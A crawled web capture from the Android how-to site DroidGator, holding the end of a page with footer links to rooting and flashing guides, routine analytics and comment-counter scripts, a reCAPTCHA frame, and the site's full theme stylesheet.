                <div class="post-entry">
                  <a href="/root-asus-memo-pad-me172v/" title="How to Root Asus Memo Pad ME172V"><img src="/wp-content/uploads/2014/05/Asus-Memo-Pad-ME172V.jpg" alt="How to Root Asus Memo Pad ME172V" width="50" height="50"></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
        <div id="footer-sidebar3">
          <nav id="archives-2" class="widget_archive">
            <h4 class="widget-title">Popular Posts</h4>
            <ul>
              <li>
                <a href="/root-samsung-sgh-n025/" rel="bookmark" title="How to Root Samsung SGH-N025 Galaxy Note II SC-02E" class="post-title">How to Root Samsung SGH-N025 Galaxy Note II SC-02E</a>
                <div class="post-entry">
                  <a href="/root-samsung-sgh-n025/" title="How to Root Samsung SGH-N025 Galaxy Note II SC-02E"><img src="/wp-content/uploads/2015/05/Samsung-SGH-N025.jpg" alt="How to Root Samsung SGH-N025 Galaxy Note II SC-02E" width="50" height="50"></a>
                </div>
              </li>
              
			  <li>
                <a href="/flash-android-422-xxubne4-galaxy-trend-plus-s7580/" rel="bookmark" title="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580" class="post-title">How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580</a>
                <div class="post-entry">
                  <a href="/flash-android-422-xxubne4-galaxy-trend-plus-s7580/" title="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580"><img src="/wp-content/uploads/2013/12/Galaxy-Trend-Plus-S7580.jpg" alt="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580" width="50" height="50"></a>
                </div>
              </li>
			  
			  <li>
                <a href="/download-srsroot-tool/" rel="bookmark" title="Download SRSRoot Tool" class="post-title">Download SRSRoot Tool</a>
                <div class="post-entry">
                  <a href="/download-srsroot-tool/" title="Download SRSRoot Tool"><img src="/wp-content/uploads/2014/05/srsroot.jpg" alt="Download SRSRoot Tool" width="50" height="50"></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
      </div>
      <div class="des">
        <p>Copyright &copy; 2021 <a href="/" title="DroidGator | Android News, How To Guides and Tutorials">DroidGator</a>. All rights reserved.</p >
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <script type="text/javascript">
        // <![CDATA[
        var disqus_shortname = 'droidgator';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
                if (nodes[i].className.indexOf('dsq-postid') != -1 && nodes[i].parentNode.tagName == 'A') {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('data-dsqidentifier'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script');
            s.async = true;
            s.type = 'text/javascript';
            s.src = '//' + disqus_shortname + '.disqus.com/count.js';
            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
        // ]]>
  </script>
  <div style="display:none"></div>
  <link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <script type='text/javascript' src='/wp-content/plugins/hw_content_theft_monitor/js/func.js?ver=1.0'></script> 
  <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=201850'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=1ccf76dc34d075ec8014636e77cee366'></script> 
  <script type='text/javascript'>

  //<![CDATA[

        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:4.8.2',blog:'43226018',post:'25442',tz:'0',srv:'www.droidgator.com'} ]);
        _stq.push([ 'clickTrackerInit', '43226018', '25442' ]);
  //]]>
  </script>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: Ð¿Ð¾ÐºÐ°Ð·Ð°Ð½Ð¾ Ñ‡Ð¸ÑÐ»Ð¾ Ð¿Ð¾ÑÐµÑ‚Ð¸Ñ‚ÐµÐ»ÐµÐ¹ Ð·Ð°"+
" ÑÐµÐ³Ð¾Ð´Ð½Ñ' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3130475f70b4bfb87fb31044da3f6c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n4zXoCBUSrTeIZ9_exD_pQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766949586094');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=
request_url: https://droidgator.com/wp-content/themes/rider/styles/default.css
body_size: 9566
content:
@import "http://fonts.googleapis.com/css?family=Oswald";
*{font-family:Arial, Helvetica, sans-serif;font-size:1em;outline:0;padding:0;margin:0;border:0;vertical-align:baseline;white-space:normal;}
a:link {text-decoration: underline}
a:visited {text-decoration: none; color:#609;}
a:active {text-decoration: none}
a:hover {text-decoration: none}
html{direction:ltr}
html, body{line-height:1}
hr{display:none}
blockquote:before, blockquote:after, q:before, q:after{content:''}
blockquote, q{quotes:"" ""}
ul{list-style-type:none}
ol{list-style-type:decimal}
ol{margin:0 0 0 20px}
.clear{clear:both}
input::-moz-focus-inner /*Remove button padding in FF*/
{ border: 0;padding: 0;}
body{width:100%;background:#ddddde;text-align:center;}
body a{color:#297eb9;}
body a:hover{color:#148BC8;}
#wrapper{width:1000px;margin:0 auto 0 auto;text-align:left;font-size:0.75em;color:#555;}
#supercol{display:block;width:958px;padding:20px;background:#fff;border:1px dotted #aaa;border-top:0;}
#bigcolumn{float:left;width:660px;overflow:hidden;margin:10px 14px 0 0;display:inline;}
#maincolumn {float: left;width: 676px;overflow:hidden;margin: 10px 0 0 0;display:inline}
#sidebar{float:right;width:324px;display:inline;}
.aligncenter, .alignnone{display:block;overflow:hidden;text-align:center;margin:0 auto 10px auto;}
.nav-previous {float:left;display:inline;margin:0 10px 10px 0;font-size:14px;font-weight:bold;font-family: sans-serif;}
.nav-next {float:right;display:inline;margin:0 10px 10px 0;font-size:14px;font-weight:bold;font-family:font-family: sans-serif;}

.alignleft{float:left;display:inline;overflow:hidden;margin:0 2px 0px 0;}
.alignright{float:right;display:inline;overflow:hidden;margin:0 0 10px 10px;}
.post h1{font-family: 'Oswald',arial,serif;font-size:29px;font-weight:normal;line-height:1.3;color:#444;margin:2px 0 10px 0;}
.post h2{font-family: 'Oswald',arial,serif;font-size:24px;font-weight:normal;color:#333;margin:10px 0 5px 15px;}
.post h3{color:#333;font-family: 'Oswald',arial,serif;font-size:22px;font-weight:normal;margin:15px 0 15PX 15px;}
.post h4{color:#333;font-family: 'Oswald',arial,serif;font-weight:normal;font-size:19px;margin:15px 0 0 15px;}
.post h5{color:#333333;margin:15px 0 0 0;}
.post h6{font-size:0.9em;color:#222;margin:15px 0 0 0;}
.post em{color:#222;}
.post p{line-height:1.5em;font-size:17px;text-align:justify;margin:10px 0 10px 0;}
.post img{vertical-align:middle;padding:2px;}
.post del{text-decoration:line-through;color:#aaa;}
.post ins{text-decoration:underline;font-weight:bold;}
.post ul, .post ol{margin:10px 0 0 10px;}
.post ul ul, .post ol ol{margin:5px 0 5px 15px;font-size:0.9em;color:#888;}
.post ul li{line-height:1.5em;font-size:16px;margin-left:25px;padding:3px 0 3px 10px ;list-style-type:square;}
.post ol li{line-height:1.5em;font-size:16px;padding:8px 10px 3px 0;margin-left:25px;text-align:justify;}
.post ul li a:hover, .post ol li a:hover{background:#F6FEFF;color:#297eb9;}
.post code{display:block;background:#e9f8fb;border:1px solid #cfdee1;padding:3px 3px 3px 3px;margin:5px 0 0 0;color:#333;}
.post code blockquote{border:none;padding:0 0 0 20px;margin:10px 0 0 0;color:#555;font-weight:normal;}
.post blockquote{display:block;background:#e9f8fb;border:1px solid #cfdee1;padding:0 10px 10px 10px;margin:20px 0 0 0;color:#333;}
.post blockquote blockquote{border:none;padding:0 0 0 20px;margin:10px 0 0 0;color:#555;font-weight:normal;}
.page-all { background:#f9f9f9 url(../images/feat.png) no-repeat top;}
.page-top{display:block;min-height:230px;height:auto !important;height:230px;}
.page-bottom{display:block;height:15px;background:url(../images/b_featuredF.png) no-repeat bottom;}
.containerI{padding:7px 15px 1px 15px;}
.sitenav{font-size:0.9em;border-bottom:1px dotted #ccc;line-height:1.5em;color:#999;}
.item{border-top:1px solid #e9e9e9;padding:0 0 15px 0;}
.item h1{margin:0;padding:0}
.item h2 a{font-family:'Yanone Kaffeesatz';font-size:35px;text-decoration:none;line-height:1.2;}
h2.heading-video{background:url(../images/type-video.png) no-repeat right bottom;}
.post-thumb img{float:left;display:inline;margin:10px 10px 0 0;}
.postinfo{margin:10px 0 0 0;font-size:15px;line-height:1.4em;color:#999;}
.postinfo a{border-bottom:1px dotted #f20000;color:#222;text-decoration:none;font-size:16px;}
.postinfo a:hover{color:#fff;background:#ca0000;text-decoration:none;}
.homeinfo{margin:10px 0 0 0;font-size:12px;line-height:1.4em;color:#999;}
.homeinfo a{border-bottom:1px dotted #f20000;color:#222;text-decoration:none;}
.homeinfo a:hover{color:#fff;background:#ca0000;text-decoration:none;}
.tags{text-align:right;color:#999;line-height:1.5em;margin:10px 0 0 0;}
.post-tags{color:#999;line-height:1.5em;margin:15px 0 15px 0;}
.post-tags a, .tags a{padding:3px 4px 3px 4px;line-height:2.4;text-transform:lowercase;color:#3E6D8E;background:#E0EAF1;border-bottom:1px solid #3E6D8E;border-right:1px solid #7F9FB6;}
.post-tags a:hover, .tags a:hover{color:#E0EAF1;background:#3E6D8E;border-bottom:1px solid #37607D;border-right:1px solid #37607D;}
.readmorelink p{text-align:right;text-decoration:none;}
.find{margin:15px 0 0 0;}
.find input{vertical-align:middle}
.findfield{border:1px solid #ccc;padding:2px;width:250px;color:#555;}
.findsubmit{background:#297eb9;border:1px solid #b6b6b6;color:#fff;font-weight:bold;cursor:pointer;height:21px;}
.findsubmit:hover{color:#333;background:#fff;}
.social-buttons{display:block;position:relative;overflow:hidden;clear:both;margin:0 auto 15px auto;}
.social-buttons a{float:left;display:block;width:24px;height:24px;overflow:hidden;border:0;margin:0;padding:0;margin:15px 23px 0 0;padding:5px;}
.social-buttons a:hover{background:#eee}
.social-buttons img{float:none;display:block;width:24px;height:24px;overflow:hidden;border:0;margin:0;padding:0;}
#header{width:1000px;height:90px;background:url(../images/header.png) no-repeat bottom;position:relative;z-index:2000;}
#logo{position:absolute;bottom:20px;left:25px;}
#logo img{display:block;overflow:hidden}
#ad468{position:absolute;bottom:20px;right:25px;display:block;overflow:hidden;z-index:-1;}
#ad468 img{display:block;overflow:hidden;}
#date{float:left;margin:0 0 0 25px;display:inline;background:url(../images/b_date.png) no-repeat;width:156px;height:20px;line-height:18px;font-size:0.9em;font-weight:bold;text-align:center;}
#topnav{z-index:1000}
#topnav ul{float:right;margin:0 25px 0 0;display:inline;font-weight:bold;position:relative;z-index:800;}
#topnav ul ul{padding:0;margin:0;border:none;display:none;position:absolute;width:150px;top:23px;left:-1px;z-index:900;border-left:1px solid #afbdc0;border-right:1px solid #afbdc0;border-bottom:1px solid #afbdc0;}
#topnav ul ul ul{width:150px;top:0;left:140px;border:1px solid #afbdc0;}
#topnav li{float:left;position:relative;background:#fff url(../images/topnav_m.png) repeat-x;height:24px;border-left:1px solid #afbdc0;}
#topnav li.left{width:10px;background:url(../images/topnav_l.png) no-repeat left;border-left:0;}
#topnav li.right{width:10px;background:url(../images/topnav_r.png) no-repeat right;}
#topnav li.feed a{color:#297eb9}
#topnav li li{background:none;height:auto;border-left:0;}
#topnav li a{display:block;color:#7c8d95;padding:6px 8px;}
#topnav ul ul a{float:left;height:auto;font-weight:bold;font-size:11px;width:134px;}
#topnav li.active-page a, #topnav li.current_page_item a, #topnav li.current_page_ancestor a, #topnav a:hover,
#topnav li.current-menu-item a{background:#cad8db;color:#333;}
#topnav ul ul li a:hover{color:#297eb9}
#options{position:absolute;bottom:20px;left:250px;width:116px;height:23px;background:url(../images/options.png) no-repeat top;}
#options:hover{background:url(../images/options.png) no-repeat bottom}
.layout_options{display:none;z-index:10;position:absolute;top:116px;left:250px;width:380px;height:50px;padding:10px;background:url(../images/layout_options.png) no-repeat bottom;}
#reset{line-height:1.5em;color:#fff;font-weight:bold;font-size:0.9em;}
#reset:hover{background:#ca0000;color:#fff}
.cancel{float:right}
.cancel a{display:block;width:16px;height:16px;line-height:16px;padding:0;margin:0;border:0;background:url(../images/close.png) no-repeat top;}
#menu{display:block;width:1000px;height:30px;background:url(../images/top-menu.png) no-repeat;margin:10px 0 0 0;position:relative;z-index:10;}
#menu ul{float:left;margin:0 0 0 5px;display:inline;position:relative;}
#menu ul ul{padding:0;margin:0;border:none;display:none;position:absolute;background:none;z-index:10;width:190px;top:29px;left:0;}
#menu ul ul ul{top:0px;left:190px;width:190px;}
#menu li{float:left;position:relative;}
#menu a{display:block;color:#444;font-size:17px;text-decoration:none;padding:7px 18px;background:url(../images/menu_l.png) no-repeat right;}
#menu ul ul a{float:left;height:auto;color:#fff;padding:6px 10px;background:#333;border-bottom:1px solid #444;width:170px;}
#menu ul li a.current-cat-single, #menu ul li.current-cat a, #menu ul li.current-cat-parent a, #menu ul li.active-cat a, #menu ul li a:hover,
#menu ul li.current-menu-item a, #menu ul li.current-menu-ancestor a{color:#297eb9}
#menu ul li.active-cat ul a{color:#fff}
#menu ul ul li a:hover{background:#666;color:#fff}
.searchform{overflow:hidden;display:block;float:right;padding:0 0 0 0;margin:4px 0 0 9px;height:40px;width:210px;}
.searchform input{vertical-align:middle;}
.featured, .featured .content, .featured .footer{display:block;width:662px;}
.featured{background:#f9f9f9 url(../images/b_featured.png) no-repeat top;}
.featured .content{display:block;}
.featured-footer{display:block;height:15px;width:662px;background:url(../images/b_featuredF.png) no-repeat bottom;}
.featured .sm-w{border-bottom:1px solid #dedede;}
.featured h1{float:left;display:block;padding:10px 0 8px 2%;margin:0 1px 0 1px;font-family:'Yanone Kaffeesatz';font-size:2em;font-weight:300;color:#000;}
.featuredposts{float:right;margin:18px 10px 0 0;display:inline;}
.featuredposts li{float:left;display:block;margin:0 10px 0 0;}
.featuredposts li a{float:left;display:block;width:9px;height:9px;background:url(../images/light_off.png) no-repeat;}
.featuredposts li a:hover{background:url(../images/light_bl.png) no-repeat;}
.featuredposts li a.current{background:url(../images/light_on.png) no-repeat;}
.featuredposts li a.current:hover{background:url(../images/light_on.png) no-repeat;}
.featuredposts_content{display:none;}
@media print{.featuredposts_content{display:none !important;}
}
.featuredposts_content .thumb{float:left;display:block;margin:15px 2% 0 2%;width:26%;}
.featuredposts_content .thumb img{overflow:hidden;border:1px solid #eee;padding:2px;background:#fff;}
.featuredposts_content .fpost{float:right;display:block;margin:15px 2% 0 2%;width:66%;}
.featuredposts_content .fpost h2 a{font-family:'Yanone Kaffeesatz';font-size:2.4em;font-weight:400;text-decoration:none;}
.featuredposts_content .fpost p{margin:15px 0 0 0;line-height:1.4em;text-align:justify;color:#222;}
.featuredposts_content .fpost .read, .featuredposts_content .fpost .docomment{display:block;height:14px;line-height:14px;}
.featuredposts_content .fpost .read{background:url(../images/ico_more.png) no-repeat left 15px;padding:15px 0 0 20px;}
.featuredposts_content .fpost .docomment{background:url(../images/ico_comment.png) no-repeat left 8px;padding:8px 0 0 22px;}
.featuredposts_content .fpost .read a{color:#555}
.featuredposts_content .fpost .read a:hover{background:#ca0000;color:#fff;}
.featuredposts_content .fpost .docomment a{color:#555}
.featuredposts_content .fpost .docomment a:hover{background:#ca0000;color:#fff;}
.column {float: left;width:662px;margin: 0 14px 0 0;display:block;padding-bottom:30px;}
.cat-widget{text-decoration:none;width:662px;overflow:hidden;margin: 15px 0 0 0;}
.cat-widget h3{position:relative;display:block;width:662px;font-size:18px;font-family:Arial,Helvetica,sans-serif; height:35px;line-height:35px;padding:0 0 0 19px;background:url(../images/w_head.png) no-repeat;cursor:move;}
.cat-widget h3 a{color:#333;text-decoration:none;}
.cat-widget h3 a:hover{color:#666}
.cat-widget h4{position:relative;display:block;height:35px;padding:0 0 0 10px;margin:0 1px 0 0;font-size:1.3em;line-height:40px;border-top:1px solid #fff;border-bottom:1px solid #d7d7d7;}
.cat-widget .container{width:100%;background:url(../images/w_body.png) repeat-y;}
.cat-widget .footer{display:block;width:662px;height:12px;background:url(../images/w_footer.png) no-repeat;overflow:hidden;}
.minimize, .close, .minus, .plus{position:absolute;width:15px;height:14px;}
.minimize{top:10px;left:10px;background:url(../images/min.png) no-repeat;}
.close{top:10px;right:10px;background:url(../images/close.png) no-repeat;}
.minus{top:9px;right:10px;background:url(../images/minus.png) no-repeat;}
.plus{top:9px;right:30px;background:url(../images/plus.png) no-repeat;}
.cat-widget .cpost{display:block;background:#fff;margin:0 1px 0 0px;text-decoration:none;padding:15px 10px 15px 10px;border-bottom:1px solid #eee;}
.cat-widget .thumb img{float:left;display:inline;overflow:hidden;margin:10px 10px 0 0;border:1px solid #eee;padding:2px;background:#fff;}
.cat-widget p{line-height:1.6em;margin:5px 0 0 0;color:#222;text-align:justify;font-size:16px;}
.dark_perm{text-decoration:none !important;font-family:'Yanone Kaffeesatz';font-size:32px;font-weight:400;line-height:1.2em;}
.ex{display:block;float:right;margin:10px 0 0 0;}
.ex li{float:left;font-size:0.9em;font-weight:bold;text-decoration:none;color:#555;height:14px;line-height:14px;margin:0 0 0 20px;}
.ex li a{color:#333}
.ex li a:hover{background:#ca0000;color:#fff;}
.cont{background:url(../images/ico_more.png) no-repeat left center;padding:0 0 0 20px;}
.comm{background:url(../images/ico_comment.png) no-repeat left center;padding:0 0 0 20px;}
.more_stories li {display:none}
.more_stories{background:#fff;margin:0 1px 0 0;padding:1px 0 1px 0;border-bottom:1px solid #d7d7d7;font-size:0.9em;font-weight:bold;font-decoration:none;}
.more_stories li, .more_stories li a{overflow:hidden;width:100%;}
.more_stories li{line-height:1.4em;text-decoration:none;}
.more_stories li a{display:block;border-bottom:1px solid #f1f1f1;text-decoration:none;position:relative;padding:5px 10px;color:#297eb9;}
.more_stories li a:hover{color:#fff;background:#297eb9;}
.smallimg img{float:left;margin-right:10px;display:block;overflow:hidden;}
.smalltitle{padding-right:10px;font-size:1.5em;line-height:1.4em;text-decoration:none;}
.Sclose, .Wclose{position:absolute;right:10px;top:6px;width:15px;height:14px;background:url(../images/close.png) no-repeat top;}
.Sclose:hover, .Wclose:hover{background:url(../images/close.png) no-repeat bottom}
.Sminimize, .Wminimize{position:absolute;left:10px;top:9px;width:15px;height:14px;background:url(../images/min.png) no-repeat;}
.Sminimize:hover, .Wminimize:hover{background:url(../images/min.png) no-repeat}
.box_a{margin:10px 0 0 0;background:url(../images/rp.png) repeat-y;overflow:hidden;}
.box_a h2{display:block;width:294px;height:17px;background:url(../images/box.png) no-repeat top;padding:7px 0 0 30px;border-bottom:1px dotted #ddd;overflow:hidden;position:relative;}
.box_a div{padding:0 10px 0 10px;}
.box_a p{line-height:1.3em;color:#999;margin:10px 0 0 0;}
.box_a em{color:#999;}
span.foot{display:block;height:14px;background:url(../images/box_f.png) no-repeat bottom;}
span.foot_s{display:block;height:14px;background:url(../images/box_f_s.png) no-repeat bottom;}

/* WIDGETS - All of them! */
.widget {color:#148BC8;background:url(../images/box_rp.png) repeat-y;margin:10px 0 0 0;overflow:hidden;}
.widgetsl li, .widgetsr li{background:url(../images/box_rp_s.png) repeat-y;margin:10px 0 0 0;overflow:hidden;}
.widgetsl li li, .widgetsr li li {background:none;margin:0;}
.widget a {line-height:1.4em}
.widget h4{color:#444;display:block;height:24px;font-size: 1.2em;background:url(../images/box.png) no-repeat top;padding:10px 0 0 14px;border-bottom:1px dotted #ddd;overflow:hidden;position:relative;}
.widgetsl .widget h2, .widgetsr .widget h2{display:block;height:17px;background:url(../images/box_h_s.png) no-repeat top;padding:7px 0 0 11px;border-bottom:1px dotted #ddd;overflow:hidden;position:relative;}
.widget li{}
.widget li li{background:none;margin:0 0 0 0;}
.widget ul li{padding:3px 0 3px 0;border-bottom:1px solid #eee;}
.widget ul{padding:0 10px 0 10px}
.widget div{padding:0 10px 0 10px;line-height:1.4em;margin:10px 0 0 0;}
.widget p{margin:0 0 7px 0}
.widget form{padding:0 10px 0 10px}
.widget form div{padding:0 0 0 0}
.widget label{line-height:1.5em}
.widget input{border:1px solid #ddd;padding:3px;vertical-align:middle;color:#555}
input[name=searchsubmit] {
    background: linear-gradient(to bottom, #FEAF1B 0%, #FC6900 8%, #F14400 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #B73300;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    color: #FFFFFF;
    cursor: pointer;
    display: block;
    font-family: "Arvo",arial,serif;
    font-size: 16px;
    margin: 3px 0 3px 165px;
    padding: 12px 10px 9px;
    text-align: center;
    text-decoration: none;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
    text-transform: uppercase;
    width: 140px;
    }
.subscribe_input{font-size: 1.1em;margin: 0; padding: 5px;width: 155px;}
.widget li {zoom:1;}
.widgetsl{float:left;width:156px;}
.widgetsr{float:right;width:156px;}


#feedlink{font-weight:bold;padding:2px 0 2px 22px;background:url(../images/ico_feed.png) no-repeat;background-position:left center;}
#feedform{display:block;margin:10px 0 0 0;background:url(../images/ico_email.png) no-repeat;background-position:left center;padding:0;}
#feedform fieldset{display:inline;overflow:hidden;}
#feedform input{vertical-align:middle;display:inline;}
#feedemail{border:0;padding:0;display:block;color:#666;margin:0 0 0 22px;background:url(../images/field.png) no-repeat top;width:180px;padding:5px 10px 5px 10px;height:15px;}
#feedbutton{border:0;padding:0;cursor:pointer;text-align:center;font-size:0.9em;font-weight:bold;text-transform:uppercase;color:#fff;margin:0 0 0 3px;background:url(../images/regular_button.png) no-repeat top;width:67px;height:17px}
#feedbutton:hover{background:url(../images/regular_button.png) no-repeat bottom;}

.widget_maintabs ul {padding:0;margin:0}
.widget_maintabs div{margin:0}
.widget_maintabs ul li {padding:0;border-bottom:0;}
.widget_maintabs ul.tabs{display:block;height:22px;border-bottom:1px dotted #ddd;margin:0 1px 0 1px;}
.widget_maintabs ul.tabs li{float:left;display:inline;height:22px;}
.widget_maintabs ul.tabs li a{float:left;display:block;height:22px;line-height:22px;padding:0 10px 0 10px;border-right:1px dotted #ddd;font-weight:bold;background:#fff;color:#999;font-size:0.9em;}
.widget_maintabs .tabs li a:hover{background:#eee;color:#333;}
.widget_maintabs .tabs li a.selected, .widget_maintabs .tabs li a.selected:hover{background:#fff;color:#ca0000;}
.widget_maintabs .tabcontent{display:none;margin:0 1px 0 1px;}
.widget_maintabs .tabcontent li a{display:block;height:1%;line-height:1.3em;border-bottom:1px solid #eee;padding:4px 10px 4px 10px;}
.widget_maintabs .tabcontent li a span{font-size:0.9em;color:#999;}
.widget_maintabs .tabcontent li a{color:#297eb9;}
.widget_maintabs .tabcontent li a:hover{background:#297eb9;color:#fff;}
.widget_maintabs .tabcontent li a:hover span{color:#c4f7ff}
@media print{.widget_maintabs .tabcontent{display:none !important;}
}

.widget_categorytabs ul {padding:0;margin:0}
.widget_categorytabs div{margin:0}
.widget_categorytabs ul li {padding:0;border-bottom:0;}
.widget_categorytabs ul.tabs{display:block;height:22px;border-bottom:1px dotted #ddd;margin:0 1px 0 1px;}
.widget_categorytabs ul.tabs li{float:left;display:inline;height:22px;}
.widget_categorytabs ul.tabs li a{float:left;display:block;height:22px;line-height:22px;padding:0 10px 0 10px;border-right:1px dotted #ddd;font-weight:bold;background:#fff;color:#999;font-size:0.9em;}
.widget_categorytabs .tabs li a:hover{background:#eee;color:#333;}
.widget_categorytabs .tabs li a.selected, .widget_categorytabs .tabs li a.selected:hover{background:#fff;color:#ca0000;}
.widget_categorytabs .tabcontent{display:none;margin:0 1px 0 1px;}
.widget_categorytabs .tabcontent li a{display:block;height:1%;line-height:1.3em;border-bottom:1px solid #eee;padding:4px 10px 4px 10px;}
.widget_categorytabs .tabcontent li a span{font-size:0.9em;color:#999;}
.widget_categorytabs .tabcontent li a{color:#297eb9;}
.widget_categorytabs .tabcontent li a:hover{background:#297eb9;color:#fff;}
.widget_categorytabs .tabcontent li a:hover span{color:#c4f7ff}
@media print{.widget_categorytabs .tabcontent{display:none !important;}
}

.widgets .recent-tweets li.twitter-item{color:#444;line-height:1.5em;padding:5px 0 5px 24px;background:url(../images/twitter.png) no-repeat left 6px;}
.twitter-link,.twitter-user{color:#297eb9;font-weight:bold;border-bottom:1px dotted #297eb9;}
.twitter-link:hover{background:#297eb9;color:#fff;}
.twitter-timestamp a{font-style:italic;font-size:11px;color:#888;border-bottom:1px dotted #222;}
.twitter-timestamp a:hover{color:#297eb9}
.follow-us-link{display:block;width:60px;height:20px;background:url(../images/followus.png) no-repeat;}

.widget_tag_cloud div {margin:0}
.widget_postinfo .post-ratings {padding:0;margin:0;text-decoration:none;}

.widget_authorbio div.autho p, .widget_authorbio div{margin:0;padding:0}
div.autho span.side_avatar{float:left;display:inline;margin:0 7px 1px 0;}
div.autho span.side_avatar img{border:1px solid #eee;padding:2px;background:#fff;}
div.autho{padding:10px 10px 0 10px;}
div.autho span{color:#333;font-style:italic;}

.admin_menu{display:block;padding:0 10px 0 10px;}
.admin_menu li{padding:3px 0 3px 0;line-height:1.3em;border-bottom:1px solid #eee;}
.admin_menu li.ico_categories{background:url(../images/ico_categories.png) no-repeat;background-position:left center;padding:3px 0 3px 22px;}
.admin_menu li.ico_categories a{font-weight:bold}
.admin_menu li.ico_comments{background:url(../images/ico_comments.png) no-repeat;background-position:left center;padding:3px 0 3px 22px;}
.admin_menu li.ico_views{background:url(../images/ico_views.png) no-repeat;background-position:left center;padding:3px 0 3px 22px;}
.admin_menu li.ico_ratings{background:url(../images/ico_ratings.png) no-repeat;background-position:left center;padding:3px 0 3px 22px;}
.admin_menu li.ico_print{background:url(../images/ico_print.png) no-repeat;background-position:left center;padding:3px 0 3px 22px;}
/* Done! sidebar */

#footer{width:100%;text-align:center;border-top:1px solid #cdcdcd;background:#fff;font-size:0.75em;color:#888;display:block;margin:5px 0 0 0;padding:10px 0 10px 0;}
#footer-inner{width:1000px;text-align:center;margin:0 auto 0 auto;}
.des{float:left;display:inline;text-align:left;margin:0 0 0 10px;}
.deso{float:right;display:inline;text-align:left;margin:0 0 0 10px;}
.copy{float:right;display:inline;text-align:right;margin:0 10px 0 0;}
.des p, .copy p{line-height:1.5em;}
.des a, .copy a{color:#222;border-bottom:1px dotted #ca0000;text-decoration:none;}
.des a:hover, .copy a:hover{background:#ca0000;color:#fff;border-bottom:1px dotted #ca0000;}
.deso p, .copy p{line-height:1.5em;}
.deso a, .copy a{color:#222;border-bottom:1px dotted #ca0000;text-decoration:none;}
.deso a:hover, .copy a:hover{background:#ca0000;color:#fff;border-bottom:1px dotted #ca0000;}
.footer-ad{padding:10px 0 10px 0;width:1000px;background:#eee;margin:15px auto 0 auto;text-align:center}
.footer-ad a, .footer-ad img, .footer-ad span{margin:0 auto 0 auto;text-align:center;}
.footer-ad span{display:block;line-height:1.4em;font-size:0.8em;text-transform:uppercase;color:#aaa;}
.footer-ad img{padding:3px;background:#ddd;}
.comments-box{zoom:1;}
.comments-box img{vertical-align:middle;}
.comments-box h3{display:block;width:100%;margin:20px 0 0 0;font-family:'Yanone Kaffeesatz';font-size:2.2em;font-weight:300;color:#000;}
#respond p, .cancel-comment-reply{color:#777;line-height:1.4em;margin:10px 0 0 0;}
#respond label{cursor:pointer;color:#444;}
#respond label, #respond input, #respond textarea, #respond checkbox{vertical-align:middle}
.text, #respond textarea{color:#005467;}
.text{margin:0 10px 0 0;background:url(../images/input.png) no-repeat top;width:190px;height:15px;line-height:15px;padding:3px 5px 3px 5px;}
.text:focus{background:url(../images/input.png) no-repeat bottom}
#respond textarea{background:url(../images/textarea.png) no-repeat top left;width:490px;height:90px;padding:5px;}
#respond textarea:focus{background:url(../images/textarea.png) no-repeat bottom}
.submit{cursor:pointer;font-weight:bold;padding:1px;text-align:center;background:#ca0000;border:2px solid #ffdcdc;color:#fff;}
.submit:hover{background:#ef0000;}
.commentnav{display:block;}
